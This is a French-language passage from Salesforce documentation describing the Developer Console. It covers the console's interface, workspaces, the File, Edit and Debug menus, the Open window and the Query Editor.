

Pour enregistrer les modifications dans les ressources Personnaliser l'application Lightning :

Deux clics suffisent pour ouvrir la Console du développeur à partir de Salesforce Classic ou de Lightning Experience. La Console du développeur est un environnement de développement intégré avec un ensemble d'outils, qui permet de créer, de déboguer et de tester des applications dans votre organisation Salesforce.

Pour ouvrir la Console du développeur à partir de Salesforce Classic :

- **1.** Cliquez sur *Votre nom*.
- **2.** Cliquez sur **Console du développeur**.

Pour ouvrir la Console du développeur à partir de Lightning Experience :

- **1.** Cliquez sur le menu d'accès rapide (<sup>0</sup>).
- <span id="page-5234-0"></span>**2.** Cliquez sur **Console du développeur**.

# Présentation de l'interface utilisateur de la Console du développeur

La Console du développeur contient un ensemble d'outils utiles pour le codage, le débogage et le test d'applications.



La Console du développeur est organisée en sections, comme suit :

- **1.** [Barre de menus](#page-5235-0)
- **2.** [Espace de travail](#page-5235-1) comprenant un onglet pour chaque élément ouvert

#### <span id="page-5235-0"></span>**3.** [Panneau Journaux, Tests et Problèmes](#page-5235-2)

#### Barre de menus

La barre de menus comprend les menus déroulants suivants :

- **•** Le menu **[File \(Fichier\)](#page-5240-0)** permet d'ouvrir et de créer des ressources.
- **•** Le menu **[Edit \(Modifier\)](#page-5241-0)** permet de rechercher et de modifier vos fichiers de code.
- **•** Le menu **[Debug \(Déboguer\)](#page-5242-1)** permet d'accéder à une sélection d'outils et de paramètres.
- **•** Le menu **[Test \(Tester\)](#page-5534-0)** permet d'accéder à des outils de test.
- **•** Le menu **[Workspace \(Espace de travail\)](#page-5238-0)** permet de sélectionner et de gérer des espaces de travail.
- <span id="page-5235-1"></span>**•** Le menu **Help (Aide)** inclut des liens vers l'aide en ligne, une page de référence de touches de raccourci et la page des préférences de la console du développeur.

# Espace de travail

Un espace de travail est un ensemble de ressources représentées par des onglets dans le panneau principal de la Console du développeur. La vue détaillée ou l'éditeur affiché dans chaque onglet dépend du type de la ressource ouverte sous l'onglet. Par exemple, le code source s'ouvre dans l'Éditeur de code source, les journaux s'ouvrent dans l'Inspecteur de journal, etc.

<span id="page-5235-2"></span>Vous pouvez créer un espace de travail pour n'importe quel groupe de ressources que vous utilisez collectivement, afin d'organiser votre travail. Par exemple, vous pouvez créer un espace de travail pour le code source et un autre pour les journaux de débogage, puis basculer entre eux pendant durant les opérations d'écriture de code et de test.

Reportez-vous à [Espaces de travail de la console du développeur](#page-5238-0).

### Panneau Journaux, Tests et Problèmes

Le panneau inférieur de la Console du développeur comprend un ensemble d'onglet utiles :

- **•** L'onglet **[Logs \(Journaux\)](#page-5496-0)** affiche les journaux disponibles.
- **•** L'onglet **[Tests](#page-5534-0)** affiche les tests disponibles.
- **•** L'onglet **[Checkpoints \(Points de contrôle\)](#page-5491-1)** affiche les points de contrôle disponibles.
- **•** L'onglet **[Query Editor \(Éditeur de requête\)](#page-5242-0)** permet d'exécuter une requête SOQL ou SOSL sur les données de votre organisation.
- **•** L'onglet **[View State \(État de la vue\)](#page-5508-0)**, s'il est activé, permet d'examiner l'état de la vue d'une page Visualforce.
- **•** L'onglet **Progress (Progression)** affiche en temps réel toutes les demandes asynchrones. Pour afficher uniquement les opérations en cours, sélectionnez **Hide Finished Runs (Masquer les exécutions terminées)**. Pour arrêter les déploiements non terminés, cliquez sur **Cancel All Deployments (Annuler tous les déploiements)**. Lorsque vous terminez un déploiement, un thread d'interrogation résiduel s'affiche sous l'onglet Progression après un court délai. Les déploiements partiels ne sont pas possibles. Pour effacer immédiatement la tâche d'interrogation, actualisez la console du développeur.
- **•** L'onglet **Problems (Problèmes)** affiche les détails des erreurs de compilation dans l'[Éditeur de code source](#page-5247-0). Les modifications que vous apportez sont compilées et validées en arrière-plan. Pendant la modification du code, un indicateur d'erreur s'affiche en regard des lignes qui contiennent une erreur. Cliquez sur une ligne sous l'onglet **Problems (Problèmes)** pour accéder à la ligne qui a entraîné l'erreur.



# Raccourcis clavier

Pour afficher une liste des touches de raccourci de la Console du développeur, cliquez sur **Help (Aide)** > **Shortcut Keys (Touches de raccourci)** ou appuyez sur les touches CTRL+Maj+?.

CONSULTER ÉGALEMENT :

[Utilisation de la Console du développeur](#page-5236-0)

[Menu Fichier](#page-5240-0)

[Menu de débogage](#page-5242-1)

[Éditeur de requête](#page-5242-0)

[Onglet Logs \(Journaux\)](#page-5496-0)

<span id="page-5236-0"></span>[Onglet Points de contrôle](#page-5491-1)

# Utilisation de la Console du développeur



# Qu'est-ce que la console du développeur ?

La Console du développeur est un environnement de développement intégré avec un ensemble d'outils, qui permet de créer, de déboguer et de tester des applications dans votre organisation Salesforce.

Pour consulter une présentation de l'interface utilisateur de la Console du développeur, reportez-vous à [Présentation de l'interface](#page-5234-0) [utilisateur de la console du développeur.](#page-5234-0) Pour consulter les actualités et les dernières informations sur le développement Salesforce, accédez au site de référence [developer.salesforce.com.](https://developer.salesforce.com/)

# Comment utiliser la Console du développeur

La Console du développeur peut faciliter de nombreuses tâches de développement :

### **Débogage et dépannage**

La Console du développeur fournit un jeu d'outils pratiques pour une détection efficace des problèmes logiques.

**• Afficher les journaux**: utilisez l'onglet Journaux pour afficher une liste de journaux. Ouvrez les journaux dans l'Inspecteur de journal. Un Inspecteur de journal est une visionneuse d'exécution sensible au contexte qui affiche la source d'une opération, l'événement

qui l'a déclenchée et l'action exécutée ensuite. Cet outil permet d'inspecter les journaux de débogage qui comprennent les événements de la base de données, le traitement Apex, un workflow et une logique de validation.

**• Définir et afficher des points de contrôle dans un code Apex** : utilisez la Console du développeur pour définir des points de contrôle afin d'identifier la source des erreurs. Par exemple, pour comprendre pourquoi une requête génère une erreur, vous pouvez analyser son exécution, identifier la logique défaillante et définir un point de contrôle. Lorsque vous réexécutez le processus, vous pouvez inspecter la requête à ce point d'exécution spécifique afin de définir avec précision comment améliorer votre code. La Console du développeur ne peut pas suspendre l'exécution comme un débogueur traditionnel, mais elle offre une visibilité très semblable aux développeurs sur le Cloud et limite la nécessité d'insérer des commandes System. debug dans le code.

#### **Modification et navigation dans le code source**

La Console du développeur permet de parcourir, d'ouvrir, de modifier et de créer des fichiers de code source.

- **• Parcourir les packages de votre organisation** : Parcourez le contenu des packages créés dans votre organisation.
- **• Afficher et modifier les classes et les déclencheurs Apex** : ouvrez et modifiez les déclencheurs et les classes Apex, et ouvrez une vue en lecture seule de vos définitions d'objets personnalisés.
- **• Afficher et modifier les composants Lightning** : ouvrez et modifiez les ressources Lightning, telles qu'une application, un composant, un événement ou une interface.
- **• Afficher et modifier les pages et les composants Visualforce** : ouvrez et modifiez les pages et les composants Visualforce.
- **• Utiliser l'éditeur de code source** : ouvrez plusieurs séries de fichiers de code en cours de développement, et basculez d'un fichier à l'autre en un seul clic. L'éditeur de code source de la Console du développeur inclut une fonctionnalité de saisie automatique pour le code Apex.

#### **Tester et valider les performances**

La Console du développeur comprend plusieurs fonctionnalités dédiées au test du code et à l'analyse des performances.

- **• Tester le code Apex** : utilisez la Console du développeur pour vérifier la couverture de code et exécuter des tests Apex, notamment des tests unitaires, des tests fonctionnels, des tests de régression, etc. Pour faciliter le développement d'un code robuste et sans erreur, Apex prend en charge la création et l'exécution de tests unitaires. Les test unitaires sont des méthodes de classe qui vérifient le fonctionnement normal d'une portion de code. Les méthodes de test unitaires ne prennent aucun argument, n'engagent aucune donnée à la base de données, n'envoient aucun e-mail et sont marquées avec le mot clé testMethod ou l'annotation isTest dans la définition de la méthode. De plus, les méthodes de test doivent être définies dans des classes de test, c.-à-d. des classes annotées avec isTest.
- **• Inspecter les journaux pour des problèmes de performance** : Un Inspecteur de journal est une visionneuse d'exécution sensible au contexte qui affiche la source d'une opération, l'événement qui l'a déclenchée et l'action exécutée ensuite. Cet outil permet d'inspecter les journaux de débogage qui comprennent les événements de la base de données, le traitement Apex, un workflow et une logique de validation. Ouvrez un journal de débogage et consultez les performances agrégées d'une opération dans l'arborescence des performances. Le panneau Unités exécutées décompose la requête par durée et par type, et classe les limites par méthode, demande, workflow, appel, DML, validation, déclencheur et page, ce qui donne une idée précise des problèmes performances éventuels. Utilisez le panneau Chronologie pour afficher une vue chronologique de la demande globale et parcourir les événements d'un bloc donné. Le panneau Limites offre une vue récapitulative des ressources utilisées et les mappe avec vos limites de requête attribuées.

#### **Exécution de requêtes SOQL et SOSL**

La console du développeur fournit une interface simple de gestion des requêtes SOQL et SOSL.

**• Modifier et exécuter des requêtes SOQL et SOSL** : Utilisez l'**Éditeur de requête** pour interroger des données de votre organisation.

**• Afficher les résultats de requête** : Les résultats sont affichés dans une grille Résultats de requête dans laquelle vous pouvez ouvrir, créer, mettre à jour et supprimer des enregistrements. Pour les résultats de recherche SOSL comprenant plusieurs objets, chaque objet est affiché dans un onglet distinct.

CONSULTER ÉGALEMENT : [Ouverture de la Console du développeur](#page-5233-1) [Présentation de l'interface utilisateur de la Console du développeur](#page-5234-0) [Menu Fichier](#page-5240-0) [Onglet Logs \(Journaux\)](#page-5496-0) [Exemples d'utilisation de l'Inspecteur de journal](#page-5503-0)

# Référence de ligne de commande de la Console du développeur

Pour ouvrir ou fermer la fenêtre de ligne de commande de la Console du développeur, appuyez sur **CTRL+SHIFT+L**. Les commandes suivantes sont disponibles :



# <span id="page-5238-0"></span>Espaces de travail de la Console du développeur

Un espace de travail est un ensemble de ressources représentées par des onglets dans le volet principal de la Console du développeur. La vue détaillée ou l'éditeur affiché dans chaque onglet dépend du type de la ressource ouverte sous l'onglet. Par exemple, le code source s'ouvre dans l'Éditeur de code source, les journaux s'ouvrent dans l'Inspecteur de journal, etc.

Vous pouvez créer un espace de travail pour n'importe quel groupe de ressources que vous utilisez collectivement, afin d'organiser votre travail. Par exemple, vous pouvez créer un espace de travail pour le code source et un autre pour les journaux de débogage, puis basculer entre eux pendant durant les opérations d'écriture de code et de test.

Le menu **Workspace (Espace de travail)** inclut tous les liens nécessaires :

**• Switch Workspace (Basculer l'espace de travail)** : permet de sélectionner un espace de travail enregistré.

- **• New Workspace (Nouvel espace de travail)** : crée un espace de travail. Saisissez le nom de l'espace de travail, puis cliquez sur OK. Ouvrez les ressources que vous souhaitez dans l'espace de travail. L'espace de travail est enregistré lorsque vous basculez vers un autre espace de travail ou fermez la Console du développeur.
- **• Rename Current Workspace (Renommer l'espace de travail actuel)** : remplace l'espace de travail actuel par le nom que vous saisissez.
- **• Workspace Manager (Responsable d'espace de travail)** : ouvre une fenêtre contextuelle qui permet de parcourir, d'ouvrir, de créer et de supprimer des espaces de travail.

Vous pouvez ouvrir les types de ressource suivants dans l'espace de travail de la Console du développeur :

- **•** Journaux ouverts dans l'[Inspecteur de journal.](#page-5497-0)
- **•** Points de contrôle ouverts dans l'[Inspecteur de points de contrôle.](#page-5494-0)
- **•** Classes et déclencheurs Apex, et pages et composants Visualforce ouverts dans l'[Éditeur de code source](#page-5247-0).
- **•** Métadonnées de l'organisation, et ressources autres que du code, ouvertes dans l'[Inspecteur d'objets.](#page-5250-0)
- **•** Résultats de requête répertoriés sous l'[onglet Éditeur de requête](#page-5242-0) ouvert dans une grille Résultats de requête modifiable.
- **•** Exécutions de tests terminées sous l'[onglet Tests](#page-5534-0) ouvert dans la vue Résultats de test.

Pour réduire les volets inutilisés, cliquez sur les boutons  $|\mathbf{x}||\mathbf{A}||\mathbf{b}|$ . Une fois un volet réduit, vous pouvez cliquer dessus pour l'afficher temporairement et l'utiliser. Lorsque votre curseur quitte le volet, il est de nouveau réduit.

Lorsque vous basculez vers un espace de travail différent ou fermez la Console du développeur, l'état des onglets (et des volets inclus) dans l'espace de travail actuel est enregistré. Si vous n'avez pas créé d'espace de travail, la configuration est enregistrée en tant qu'espace de travail par défaut.

### Navigation entre les onglets

Pour naviguer à gauche et à droite entre les onglets dans l'espace de travail, cliquez sur l'onglet approprié ou utilisez les raccourcis clavier suivants :

- **•** Gauche : CTRL+Page haut
- **•** Droite : CTRL+Page bas

# Navigation dans l'historique des vues

Pour parcourir votre historique des vues, cliquez sur les boutons  $\leq$   $\geq$  ou utilisez les raccourcis clavier suivants :

- **•** Précédent : CTRL+,
- **•** Suivant : CTRL+.

Le bouton  $\leq$  (ou CTRL+) permet de revenir aux onglets visualisés précédemment, selon l'ordre dans lequel vous les avez affichés.

Le bouton  $\geq$  s'active uniquement lorsque vous visualisez votre historique.

#### CONSULTER ÉGALEMENT :

[Présentation de l'interface utilisateur de la Console du développeur](#page-5234-0) [Éditeur de code source](#page-5247-0)

# <span id="page-5240-0"></span>Menu Fichier

Le menu Console du développeur **File (Fichier)** permet de gérer les déclencheurs et classes Apex, les pages ou composants Visualforce et les ressources statiques (texte, XML, JavaScript ou feuille de style CSS). Il inclut les options suivantes :

- **• New (Nouveau)** : crée une ressource et l'ouvre dans l'[Éditeur de code source](#page-5247-0). Vous pouvez créer des ressources suivantes :
	- **–** Classe ou déclencheur Apex. Pour créer un déclencheur Apex, sélectionnez d'abord l'objet à lui associer.
	- **–** Application, composant, événement ou interface Lightning. Pour plus d'informations, reportez-vous à [Présentation de](#page-5317-0) [l'infrastructure de composants Lightning](#page-5317-0) à la page 5312.

Remarque: Pour créer des ressources Lightning, vous devez utiliser une organisation Developer Edition qui utilise un préfixe d'espace de noms.

- **–** Page ou composant Visualforce
- **–** Fichier de ressources statiques (texte, XML, JavaScript ou CSS)
- **• Open (Ouvrir)** : lance une [fenêtre Ouvrir un fichier](#page-5240-1) qui permet de parcourir et d'ouvrir le code et les objets de données de votre application.
- **• Open Resource (Ressource ouverte)** : lance une fenêtre Ressource ouverte qui permet de rechercher des fichiers par nom.
- **• Open Log (Ouvrir le journal)** : Ouvre le journal sélectionné dans l'[Inspecteur de journal](#page-5497-0). Vous pouvez également accéder aux journaux sous l'onglet **[Logs \(Journaux\)](#page-5496-0)**.
- **• Open Raw Log (Ouvrir le journal brut)** : ouvre le journal sélectionné en texte brut.
- **• Download Log (Télécharger le journal)** : enregistre une copie de texte de journal sélectionné sur votre ordinateur local.
- **• Save (Enregistrer)** : enregistre l'élément de l'onglet actif.
- **• Save All (Enregistrer tout)** : enregistre dans votre espace de travail les modifications effectuées dans tous les onglets ouverts. Utilisez cette option pour enregistrer une série de modifications dépendantes.
- **• Delete (Supprimer)** : supprime l'élément de l'onglet actif. Vous pouvez supprimer uniquement des classes et des déclencheurs Apex, des pages Visualforce et des fichiers de ressources statiques.
- **• Close (Fermer)** : ferme l'onglet actif.
- **• Close All (Fermer tout)** : ferme tous les onglets ouverts dans votre espace de travail. Si un onglet contient des modifications non enregistrées, vous êtes invité(e) à les sauvegarder.

#### CONSULTER ÉGALEMENT :

<span id="page-5240-1"></span>[Utilisation de la fenêtre Ouvrir un fichier](#page-5240-1) [Éditeur de code source](#page-5247-0) [Inspecteur d'objet](#page-5250-0)

# Utilisation de la fenêtre Ouvrir un fichier

La fenêtre **File (Fichier)** > **Open (Ouvrir)** du menu Console du développeur permet de parcourir et d'ouvrir le code de votre application et des objets de données.



Pour accéder à un élément dans la fenêtre **Open (Ouvrir)** :

- **1.** Dans la colonne **Setup Entity Type (Type d'entité de configuration)**, cliquez sur le type de l'élément que vous souhaitez rechercher.
- **2.** Dans la colonne **Entities (Entités)**, faites défiler pour rechercher l'objet à examiner.

Pour filtrer les éléments affichés, cliquez sur la zone de saisie de texte **Filter (Filtrer)**, puis saisissez une chaîne de texte pour afficher uniquement les éléments qui correspondent aux critères du filtre. La recherche est sensible à la casse.

- **3.** Cliquez sur un élément pour afficher ses éléments associés dans la colonne **Related (Associé)**. Par exemple, cliquez sur un objet pour afficher les classes Apex qui l'utilisent.
- **4.** Pour ouvrir un élément dans un nouvel onglet, double-cliquez dessus ou sélectionnez-le et cliquez sur **Open (Ouvrir)**. Les fichiers de code s'ouvrent dans l'Éditeur de code source, alors que les objets de données s'ouvrent dans la vue Inspecteur d'objets.

Vous pouvez parcourir et ouvrir le contenu de packages dans votre organisation dans la fenêtre **File (Fichier)** > **Open (Ouvrir)**. Vous pouvez examiner tout le contenu des packages, ouvrir les fichiers de code et les objets personnalisés qu'ils contiennent, mais vous ne pouvez pas afficher les détails d'autres éléments des packages, notamment les champs personnalisés et les règles de validation, bien qu'il soient répertoriés dans la liste.

Remarque: Vous ne pouvez pas afficher ni modifier le contenu des packages gérés que vous avez installés dans votre organisation. Vous pouvez parcourir, ouvrir et modifier les entités de packages non gérés, comme ceux que vous avez créés vous-même.

CONSULTER ÉGALEMENT :

<span id="page-5241-0"></span>[Éditeur de code source](#page-5247-0) [Inspecteur du journal](#page-5497-0) [Inspecteur d'objet](#page-5250-0)

# Menu Modifier

Le menu **Edit (Modifier)** de la Console du développeur permet de rechercher et de modifier vos fichiers de code.

- **• Find (Rechercher)** : recherche le texte sélectionné dans la vue actuelle. Si aucun texte n'est sélectionné, une fenêtre de recherche du navigateur s'ouvre.
- **• Find Next (Rechercher suivant)** : recherche la concordance suivante du texte sélectionné ou spécifié dans la vue actuelle.
- **• Find/Replace (Rechercher/Remplacer)** : recherche et remplace le texte spécifié dans la vue actuelle.
- **• Search in Files (Rechercher dans des fichiers)** : ouvre une boîte de dialogue de recherche de contenu dans tous les fichiers de code.
- **• Fix Indentation (Corriger le retrait)** : corrige le retrait dans le fichier de code actuel.

# <span id="page-5242-1"></span>Menu de débogage

Le menu **Debug (Déboguer)** de la Console du développeur permet de gérer vos journaux et d'exécuter un code Apex anonyme. Il inclut les options suivantes :

- **• Open Execute Anonymous Window (Ouvrir la fenêtre d'exécution anonyme)** : ouvre une nouvelle fenêtre qui permet de saisir le code Apex à tester. Reportez-vous à [Exécution d'un code Apex anonyme.](#page-5283-0)
- **• Execute Last (Exécuter le dernier)** : exécute l'entrée la plus récente dans la fenêtre de saisie du code Apex.
- **• Switch Perspective (Basculer la perspective)** : sélectionne la perspective dans la liste des perspectives standard et personnalisées disponibles. Reportez-vous à [Inspecteur de journal](#page-5497-0).
- **• View Log Panels (Afficher les volets journaux)** : Affiche une liste des panneaux disponibles, qui peuvent être utilisés dans une perspective.
- **• Perspective Manager (Gestionnaire des perspectives)** : ouvre le gestionnaire des perspectives. Reportez-vous à [Gestion des](#page-5506-0) [perspectives dans l'Inspecteur de journal.](#page-5506-0)
- **• Save Perspective (Enregistrer la perspective)** : enregistre toutes les modifications effectuées dans la perspective actuelle depuis son ouverture.
- **• Save Perspective As (Enregistrer la perspective sous)** : enregistre une copie de la perspective actuelle sous un nom différent.
- **• Auto-Hide Logs (Masquer automatiquement les journaux)** : efface les journaux existants lors de l'actualisation de la page.
- **• Show My Current Logs Only (Afficher mes journaux actuels uniquement)** : désactivez cette option (sélectionnée par défaut) pour afficher tous les journaux de débogage enregistrés pour votre organisation, y compris les nouveaux générés par d'autres utilisateurs.
- **• Show My Current Checkpoints Only (Afficher mes points de contrôle actuels uniquement)** : désactivez cette option (sélectionnée par défaut) pour afficher tous les points de contrôle enregistrés pour votre organisation, y compris les nouveaux générés par d'autres utilisateurs.
- **• Clear (Effacer)** : Sélectionnez **Log Pane (Panneau journal)**, **Checkpoint Results Panel (Panneau de résultats des points de contrôle)**, ou **Checkpoint Locations (Emplacement des points de contrôle)** pour supprimer les données enregistrées en mémoire cache et actualiser l'affichage.
- **• Resume Updating (Reprendre la mise à jour)** : rétablit la connexion au serveur. Cette option est affichée uniquement si l'interrogation été interrompue en raison d'une inactivité.
- **• Change Log Levels (Modifier les niveaux du journal)** : ouvre la boîte de dialogue des paramètres du journal pour définir les niveaux de consignation des requêtes futures. Reportez-vous à [Niveaux du journal de débogage](#page-5512-0).

Remarque: Certaines options du menu **Debug (Déboguer)** sont accessibles uniquement lorsqu'un journal a été généré.

#### CONSULTER ÉGALEMENT :

<span id="page-5242-0"></span>[Exécution d'un code Apex anonyme](#page-5283-0) [Inspecteur du journal](#page-5497-0) [Gestion des perspectives dans l'Inspecteur de journal](#page-5506-0) [Niveaux des journaux de débogage](#page-5512-0)

# Éditeur de requête

Vous pouvez utiliser l'éditeur de requête dans la console du développeur pour exécuter une requête SOQL ou une recherche SOSL dans les données de votre organisation. Le volet Historique affiche vos 10 dernières requêtes pour faciliter leur réutilisation. Les résultats sont affichés dans une grille Résultats de requête dans laquelle vous pouvez ouvrir, créer, mettre à jour et supprimer des enregistrements. Pour les résultats de recherche SOSL comprenant plusieurs objets, chaque objet est affiché dans un onglet distinct.

